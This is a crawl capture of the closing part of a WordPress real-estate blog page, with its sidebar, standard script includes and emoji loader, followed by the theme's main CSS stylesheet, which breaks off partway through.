</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.coppershadetree.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.coppershadetree.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.coppershadetree.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.coppershadetree.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section>    </div>
</aside><!-- #secondary -->
		</div>
    </div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dulcie/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.coppershadetree.com/wp-content/themes/dulcie/assets/js/bootstrap.min.js?ver=1.0.2" id="bootstrap-script-js"></script>
<script src="https://www.coppershadetree.com/wp-content/themes/dulcie/js/navigation.js?ver=1.0.2" id="dulcie-navigation-js"></script>
<script src="https://www.coppershadetree.com/wp-content/themes/dulcie/assets/js/script.js?ver=1.0.2" id="dulcie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coppershadetree.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coppershadetree.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</div><!-- End Page Wrapper -->

</body>
</html> ?>

--- FILE ---
content_type: text/css
request_url: https://www.coppershadetree.com/wp-content/themes/dulcie/assets/css/main.css?ver=4.5.0
body_size: 6350
content:
/*=========================================================================

1. Reset CSS
2. Typography
3. General
4. Header
5. Posts
6. Footer
7. Preload
8. Responsive

=========================================================================*/
/* =========== 1. Reset CSS  =========== */
img,
legend {
  border: 0;
}
legend,
td,
th {
  padding: 0;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  background-color: #e1e6ed;

}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  color: #ababab;
  background-color: transparent;
}
a:hover,
a:active {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
optgroup,
strong {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: .67em 0;
}
mark {
  background: #ffffff;
  color: #333333;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre,
textarea {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  border-radius: 0;
  line-height: normal;
}
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}
input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #333333;
  margin: 0 2px;
  padding: .35em .625em .75em;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
a,
input,
textarea,
button,
select {
  outline: none;
}
a:hover,
a:focus,
input:focus,
textarea:focus,
button:focus,
select:focus {
  outline-style: dotted;
  outline-color: gray;
  outline-width: 1px;
  text-decoration: none;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #ababab;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #ababab;
}
/* =========== 2. Typography  =========== */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-weight: 600;
  line-height: 1.2em;
  margin-top: 0;
}
h1 > a,
.h1 > a,
h2 > a,
.h2 > a,
h3 > a,
.h3 > a,
h4 > a,
.h4 > a,
h5 > a,
.h5 > a,
h6 > a,
.h6 > a {
  color: inherit;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 26px;
}
h4,
.h4 {
  font-size: 22px;
}
h5,
.h5 {
  font-size: 18px;
}
h6,
.h6 {
  font-size: 14px;
}
a {
  color: #ababab;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a:hover {
  color: #000000 ;
}
.quicklinks a:hover,
.quicklinks a:active,
.quicklinks a:focus {
  color: #00b9eb ;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
code,
kbd,
pre,
samp {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
code {
  background-color: #eee;
  letter-spacing: 0.015em;
}
abbr {
  background-color: #A1D71A;
  color: #111;
  border-width: 2px;
}
mark,
.mark {
  color: #ffffff;
  background-color: #a4b4c4;
}
dfn {
  border-bottom: 1px dashed;
}
cite {
  font-style: normal;
}
blockquote {
  position: relative;
  border: 0;
  padding: 0 0 0 40px;
  margin: 20px 0;
  font-style: italic;
  overflow: hidden;
  font-size: 13px;
}
blockquote p:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote cite {
  font-size: 12px;
  color: #333333;
  font-weight: 700;
}
blockquote footer:before,
blockquote cite:before {
  content: '- ';
  color: #333333;
}
blockquote footer:after,
blockquote cite:after {
  content: ' ';
  color: #333333;
}
pre {
  line-height: 1.8em;
  padding: 15px;
  border: 1px solid #E4E4E4;
  font-style: italic;
  overflow: auto;
  white-space: pre-wrap;
  background-color: #f7f7f7;
  word-wrap: break-word;
  max-width: 100%;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
}
input[type="search"],
input[type="text"],
input[type="url"],
input[type="number"],
input[type="password"],
input[type="email"],
input[type="file"],
select,
textarea {
  height: 36px;
  width: 100%;
  border: 1px solid #ababab;
  padding: 0 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
::-moz-selection {
  color: #f7f7f7;
  background-color: #222222;
}
::selection {
  color: #f7f7f7;
  background-color: #222222;
}
iframe {
  border: 0;
  max-width: 100%;
}
.btn {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    border-radius: 2px;
    font-weight: 600;
    padding: 0.6rem 0.8rem;
}
.btn-outline-custom {
    background-color: transparent;
    background-image: none;
}

/*ScrollBar*/
.custom-nav{
  height: 420px;
  max-height: 60%;
}
.main-menu:hover .custom-nav{
    overflow-y: auto;
    overflow-x: hidden;
}
.menu-list{
  min-height: 300px;
}
.main-menu:hover .custom-nav::-webkit-scrollbar-track{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  background-color: #F5F5F5;
}

.main-menu:hover .custom-nav::-webkit-scrollbar{
  width: 6px;
  background-color: #F5F5F5;
}

.main-menu:hover .custom-nav::-webkit-scrollbar-thumb{
  background-color: #000000;
}
/* ===========  3. General  =========== */
body {
  font-family: 'Nunito Sans', sans-serif;
  background: #f0f4f7;
  font-weight: 300;
  color: #313131;
}
.block-mobile {
  display: none;
  margin-bottom: 60px;
}
.block-mobile .menu-mobile {
    width: 35px;
    height: 35px;
    display: inline-block;
}
.block-mobile .menu-mobile button{
  padding: 0;
  border: 0;
  background: transparent;
  height: 20px;
  width: 20px;
  position: relative;
}
.block-mobile .menu-mobile .item {
  display: block;
  width: 22px;
  height: 2px;
  background-color: #000000;
  position: absolute;
}
.block-mobile .menu-mobile .item-1 {
  top: 0;
}
.block-mobile .menu-mobile .item-2 {
  top: calc(50% - 1px);
}
.block-mobile .menu-mobile .item-3 {
  bottom: 0;
}
.block-mobile .logo {
  padding-bottom: 0;
  padding-top: 10px;
  text-align: left;
  display: inline-block;
}
.hide-menu {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0.3s ease, opacity 0.3s ease;
  -moz-transition: visibility 0.3s ease, opacity 0.3s ease;
  -ms-transition: visibility 0.3s ease, opacity 0.3s ease;
  -o-transition: visibility 0.3s ease, opacity 0.3s ease;
  transition: visibility 0.3s ease, opacity 0.3s ease;
}
/* ===========  4. Header  =========== */
.header {
  width: 280px;
  z-index: 10;
  bottom: 0;
  margin-top: 0;
  padding-bottom: 30px;
  position: absolute;
  top: 0;
}
.affix{
  position: fixed;
}

.header-text {
  margin-bottom: 50px;
}
.header-text blockquote {
  font-size: 16px;
  padding-left: 50px;
}
.header-text blockquote:before {
  font-size: 30px;
}
.menu-left .header {
  text-align: left;
}
.menu-left .main-menu .sub-menu {
  padding-left: 0;
  padding-right: 20px;
  right: 100%;
  left: auto;
  text-align: right;
}

.main-menu {
  padding: 0 0 0 20px;
  list-style-type: none;
}
.main-menu ul,
.main-menu li {
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-menu .menu-list > li > a {
  color: #000;
  display: block;
  padding: 10px 15px;
  text-decoration: none !important;
  margin: 2px 0;
  font-size: 1rem;
  position: relative;
  font-weight: 600;
  transition: all 0.5s;
}
.main-menu .active a {
  color: #000000;
}
.main-menu li {
  position: relative;
}

.main-menu .sub-menu li {
  padding-left: 20px;
  padding-right: 20px;
}
.main-menu .sub-menu li:first-child {
  padding-top: 10px;
}
.main-menu .sub-menu li:last-child {
  padding-bottom: 10px;
}
.main-menu .sub-menu a {
  font-size: 14px;
  padding: 5px 0;
  display: block;
  color: #222222;
}

.dropdown-plus {
  background: transparent;
  border: 0;
  padding: 0;
  position: absolute;
  width: 15px;
  height: 15px;
  top: 17px;
  right: 35px;
}
.main-menu .sub-menu .dropdown-plus{
  top: 7px;
}
.dropdown-plus:before,
.dropdown-plus:after {
  position: absolute;
  content: '';
  width: 11px;
  height: 1px;
  background-color: #8a8a8a;
  left: 2px;
  top: 7px;
}

.dropdown-plus:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.main-menu li>ul{
    display: none;
}
.main-menu li:focus-within > ul, 
.main-menu li:focus > ul, 
.main-menu li:hover > ul {
    visibility: visible;
    opacity: 1;
}
.main-menu li:focus-within > ul{
    display: block!important;
}
.dropdown-plus.dropdown-open:after{
  opacity: 0;
}
.logo{
  padding: 30px;
}
.logo a {
  font-size: 30px;
  color: #000000;
  text-transform: uppercase;
  font-weight: 900;
}
.logo p,
.logo h1,
.logo h2{
  margin: 0;
  line-height: normal;
}
.logo .site-description{
  font-size: 12px;
}
.bottom-header{
  position: absolute;
  bottom: 0;
  width: 100%;
  background: #f0f4f7;
}

/*
# Top Social
 ----------------------------------------*/

.dulcie-social-menu {
    margin: 0;
    padding: 0;
}

.dulcie-social-menu li {
    display: inline;
    padding: 0 5px;
}

.dulcie-social-menu li a {
    font-size: 0;
    color: transparent;
    line-height: 40px;
    display: inline-block;
}

.dulcie-social-menu li a:hover {
    color: #000000;
}

.social-links li:last-child {
    margin-right: 0;
}

.dulcie-social-menu li a:before {
  content: "";
  font-family: FontAwesome, sans-serif;
  font-size: 14px;
  transition: color 0.3s ease-in-out 0s;
  vertical-align: middle;
  color: #68686d;
}
.header-mobile .dulcie-social-menu li a:before{
    border: none;
} 

.dulcie-social-menu li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.dulcie-social-menu li a[href*="twitter.com"]:before {
    content: "\f099";
}

.dulcie-social-menu li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.dulcie-social-menu li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.dulcie-social-menu li a[href*="youtube.com"]:before {
    content: "\f167";
}

.dulcie-social-menu li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.dulcie-social-menu li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.dulcie-social-menu li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.dulcie-social-menu li a[href*="github.com"]:before {
    content: "\f113";
}

.dulcie-social-menu li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.dulcie-social-menu li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.dulcie-social-menu li a[href$="/feed/"]:before {
    content: "\f09e";
}

.dulcie-social-menu li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.dulcie-social-menu li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.dulcie-social-menu li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.dulcie-social-menu li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.dulcie-social-menu li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.dulcie-social-menu li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.dulcie-social-menu li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.dulcie-social-menu li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.dulcie-social-menu li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.dulcie-social-menu li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.dulcie-social-menu li a[href*="skype.com"]:before {
    content: "\f17e";
}

.dulcie-social-menu li a[href*="dribble.com"]:before {
    content: "\f17d";
}

.socials .fa-search {
  color: #000000;
}
.search-box {
    position: relative;
    padding: 12px 0 15px 15px;
}
.search-form{
  position: absolute;
  right: 0;
  top: 0;
}
.search-form label{
  position: relative;
  height: 32px;
  padding: 0 2px;
  z-index: 1;
  margin: 0;
}
.search-form label:before {
  position: absolute;
  top: 6px;
  right: 0;
  z-index: 20;
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f002";
  speak: never;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.search-field{
  display: inline-block;
  float: none;
  position: relative;
  z-index: 30;
  height: 24px !important;
  width: 0 !important;
  max-width: none;
  padding: 3px!important;
  margin: 0;
  color: #c3c4c7;
  background-color: rgba(255,255,255,0);
  border: none !important;
  outline: 0;
  cursor: pointer;
  box-shadow: none;
  box-sizing: border-box;
  transition-duration: .4s;
  transition-property: width,background;
  transition-timing-function: ease;
}
.search-field:focus {
    z-index: 10;
    color: #000;
    width: 200px!important;
    background-color: rgba(255,255,255,.9);
    cursor: text;
    border: 0;
}
.search-submit{
  display: none;
}



.box-search {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
  background-color: #ffffff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
  -moz-transition: opacity 0.3s ease, visibility 0.3s ease;
  -ms-transition: opacity 0.3s ease, visibility 0.3s ease;
  -o-transition: opacity 0.3s ease, visibility 0.3s ease;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}
.box-search input[type="search"] {
  height: 50px;
  font-size: 24px;
  padding-top: 0;
  border: none;
  border-bottom: 1px solid #000000;
}
.box-search.active {
  opacity: 1;
  visibility: visible;
}

.btn-close {
  width: 40px;
  height: 40px;
  display: inline-block;
  cursor: pointer;
  font-size: 24px;
  color: #000000;
  line-height: 48px;
  text-align: center;
  display: none;
}
.btn-close:before {
  content: '';
  width: 20px;
  height: 2px;
  background-color: #000000;
  display: block;
  -webkit-transform: rotate(44deg) translate(26px, 10px);
  -moz-transform: rotate(44deg) translate(26px, 10px);
  transform: rotate(44deg) translate(26px, 10px);
}
.btn-close:after {
  content: '';
  width: 20px;
  height: 2px;
  background-color: #000000;
  display: block;
  -webkit-transform: rotate(-46deg) translate(-10px, 24px);
  -moz-transform: rotate(-46deg) translate(-10px, 24px);
  transform: rotate(-46deg) translate(-10px, 24px);
}
.active .btn-close{
  display: inline-block;
}
.copy-right-box{
  padding: 0 30px;
}
.copy-right-box,
.copyright {
  font-size: 13px;
  color: #ababab;
}

/* ===========  RIGHT PAGE  =========== */
.page-wrapper {
    margin-left: 280px;
    background-color: #ffffff;
    padding: 30px 20px;
}

/* ===========  6. Posts  =========== */
.page-title h1,
.page-title h2, 
.page-title h3 {
    line-height: 50px;
    font-weight: 700;
}
.archive-title{
  font-size: 30px;
  text-transform: capitalize;
}
.post {
  margin-bottom: 40px;
}
.post + .post {
    border-top: 1px solid rgba(238, 238, 238, .7);
    padding-top: 50px;
}
.post:last-child {
  margin-bottom: 0;
}

.single .post .post-content p a,
.single .post .post-content h1 a,
.single .post .post-content h2 a,
.single .post .post-content h3 a,
.single .post .post-content h4 a,
.single .post .post-content h5 a,
.single .post .post-content h6 a,
.single .post .post-content .the-content ul li a, 
.single .post .post-content .the-content ol li a{
  text-decoration: underline;
}
.search-empty {
  margin-top: 30px;
}
.title {
  margin-top: 0;
  margin-bottom: 5px;
  line-height: normal;
  color: #000000;
  font-size: 22px;
}
.post-heading-wrap{
  margin-bottom: 30px;
}
.post-heading-wrap .title{
  margin-bottom: 10px;
}
.post-details {
    list-style: none;
    padding: 0;
    margin: 0;
    opacity: .7;
    color: #000;
    font-weight: 600;
    margin-bottom: 20px;
}

.post-details > li {
    display: inline-block;
    margin-right: 30px;
    font-size: 14px;
}
.post-details > li i{
  margin-right: 5px;
}

.post-details > li:last-child {
    margin-right: 0;
}

.post .post-details a,
.post-details a {
    color: #000;
    transition: all 0.5s;
    font-weight: 600;
}
.post-media{
  -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    margin: 0 0 25px;
}
.post-content p, 
.post-content ul, 
.post-content ol {
    margin: 0 0 20px;
    line-height: 26px;
    font-size: 15px;
}
.the-content p:last-child {
  margin-bottom: 0;
}
.the-content ul,
.the-content ol {
  font-size: 13px;
  font-style: italic;
  padding-left: 20px;
}
.the-content ul li,
.the-content ol li {
  margin-bottom: 5px;
}
.the-content ul > li:last-child,
.the-content ol > li:last-child {
  margin-bottom: 0;
}
.post-footer {
  margin-top: 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.single-tags{
  margin-bottom: 0;
}

.single-tags > span{
  font-weight: 600;
  margin-right: 10px;
}
.cat strong {
  margin-right: 5px;
}
.cat a {
  color: #000000;
}
.cat a:after {
  content: ',';
  margin-right: 5px;
}
.cat a:last-child:after {
  content: normal;
}
.post-tags a {
  opacity: 1;
  display: inline-block;
  color: #000000;
}
.post-tags a:before {
  margin-left: 5px;
  content: '#';
}
.post-tags a:first-child:before {
  margin-left: 0;
}
.post-tags a:hover {
  opacity: 0.8;
}
.post-share {
  text-align: center;
  padding-top: 10px;
}
.post-share a {
  color: #000000;
  margin-left: 5px;
  margin-right: 5px;
}
.the-excerpt {
  margin: 20px 0;
}
.post-navigation {
  margin: 30px 0;
}
.post-navigation .nav-links{
  padding: 20px;
  border: 1px solid #eeeeee;
}
.post-navigation a{
  color: #333;
  font-size: 15px;
  font-weight: 700;
}

@media (max-width:767px){
  .post-footer{
    display: block;
    text-align: left;
  }
  .post-footer div{
    margin-bottom: 20px;
  }
}
#comments {
  margin-top: 30px;
}
.comment-reply-title{
  margin-top: 0;
  margin-bottom: 5px;
  line-height: 24px;
  color: #000000;
  font-size: 24px;
  letter-spacing: 1px;
}
#comments .comment-list,
#comments .children {
  list-style: none;
}
#comments .comment-list,
#comments .comment{
  margin-top: 50px;
}
#comments .comments-inner {
  margin-top: 30px;
}
#comments .comments-inner + #respond {
  margin-top: 50px;
}
#comments .comment-list {
  padding-left: 0;
  margin: 0;
}
#comments .children {
  padding-left: 30px;
}
#comments .comment-avatar {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  float: left;
}
#comments .comment-context {
  margin-left: 60px;
  padding-left: 20px;
}
#comments .comment-context .title {
  font-size: 16px;
  display: inline-block;
}
#comments .comment-content p:last-child {
  margin-bottom: 0;
}
#comments .comment-date {
  color: #ababab;
  font-size: 14px;
  font-style: italic;
}
#comments .comment-date:before {
  content: '-';
  margin-left: 5px;
  margin-right: 5px;
}
#comments .comment-body {
  margin-top: 30px;
}
#comments .reply {
  font-style: italic;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
#comments .reply a{
  font-size: 13px;
}
.comment-form {
  margin-top: 20px;
}
.contact-item {
  margin-bottom: 20px;
}
.contact-item textarea {
  padding-top: 5px;
  height: 100px;
  resize: vertical;
}
.comment-form-cookies-consent label {
  margin-left: 5px;
  display: inline;
}
.comment-form .submit {
  display: inline-block;
  min-width: 100px;
  padding-left: 20px;
  padding-right: 20px;
  background-color: #0db3e3;
  color: #ffffff;
  border: none;
  height: 36px;
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
}
.comment-form .submit:hover {
    opacity: 0.5;
}
.post_404_not_found {
  margin-top: 20px;
}
.go-to-home {
  min-width: 100px;
  padding: 5px 15px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  margin-top: 10px;
}
.go-to-home a {
  color: inherit;
  opacity: 1;
}
.go-to-home a:hover {
  color: inherit !important;
  opacity: 0.8;
}
/* ===========  7. Sidebar  =========== */
.no-sidebar #secondary{
  display: none;
}
.no-sidebar #primary{
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.sidebar {
    padding-left: 30px;
}

.sidebar .widget:last-child {
    border: 0;
    padding: 0;
}

.widget_search form {
    position: relative;
}

.search-button {
    position: absolute;
    top: 0;
    height: 100%;
    right: 10px;
    background-color: transparent;
    border: none;
    font-size: 20px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.search-button:focus,
.search-button.focus,
.search-button.active.focus,
.search-button.active:focus,
.search-button:active.focus,
.search-button:active:focus {
    outline: 0;
}

.widget-title {
    position: relative;
    font-size: 14px;
    margin: 0 0 25px;
    font-weight: 700;
    text-transform: uppercase;
}

.widget-title:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    width: 100%;
    border-bottom: 1px solid #eee;
}

.widget-title:after {
    content: "";
    display: block;
    width: 35px;
    z-index: 1;
    position: relative;
    padding: 20px 0 0 0;
}
.widget-title:after {
    border-bottom: 1px solid #0db3e3;
}
.widget {
    margin: 0 0 40px;
    font-size: 14px;
}

.widget ul,
.widget ol {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget ul li,
.widget ol li {
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.widget ul li:last-child,
.widget ol li:last-child {
    border: 0;
}

.widget ul li a,
.widget ol li a {
    color: #333333;
    transition: all 0.5s;
}

.widget select {
    width: 100%;
    box-shadow: none;
    border-radius: 2px;
    border-color: #eee;
    padding: 12px 15px;
    height: 49px;
    font-size: 14px;
}

.widget_archive ul li a,
.widget_categories ul li a {
    margin-right: 5px;
}
.tags-links a,
.tag-cloud-link{
    background: #f5f5f5;
    border-radius: 2px;
    color: #303133;
    font-weight: 700;
    display: inline-block;
    font-size: 9px!important;
    letter-spacing: 1px;
    margin: 5px 10px 5px 0;
    padding: 7px 8px 5px 10px;
    text-transform: uppercase;
    transition: all 0.5s;
}
.tags-links a:hover,
.tag-cloud-link:hover {
    color: #fff;
    background-color: #0db3e3;
}

.widget select:focus,
.post-author-box .socials li a:hover,
.btn-outline-custom.active,
.btn-outline-custom:hover,
.btn-outline-custom:active,
.show>.btn-outline-custom.dropdown-toggle,
.btn-outline-custom{
    border-color: #0db3e3;
}
/*Resent Post*/

.wd-post {
  display: table;
  margin-bottom: 15px;
}
.wd-post:last-child {
  margin-bottom: 0;
}
.wd-post > figure {
  display: table-cell;
  width: 83px;
  float: left;
  margin: 0 15px 0 0;
  overflow: hidden;
}
.wd-post:hover > figure {
  filter: grayscale(100%);
}
.wd-post-info {
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}
.wd-post-info > .post-title {
  font-size: 13px;
  line-height: 18px;
  margin-bottom: 2px;
  letter-spacing: -0.2px;
}
.post-date {
  display: inline-block;
  color: #a1a4a6;
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
/*Author Profile*/

.widget .author-profile {
    background: #f8f8f8;
    padding: 80px 30px 60px;
    text-align: center;
    border-radius: 0.25rem
}
.author-profile .widget-title,
.author-profile h2{
    margin-bottom: 20px;
}
.author-profile .widget-title:before,
.author-profile h2:before{
    display: none;
}

.widget figure.author {
  overflow: hidden;
  height: 150px;
  width: 150px;
  border-radius: 150px;
  margin: auto;
  margin-bottom: 30px;
}
figure.author img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.widget .author-social-profiles{
  margin: 0;
  padding: 0;
}
.widget .author-social-profiles li {
    border: 0;
    display: inline;
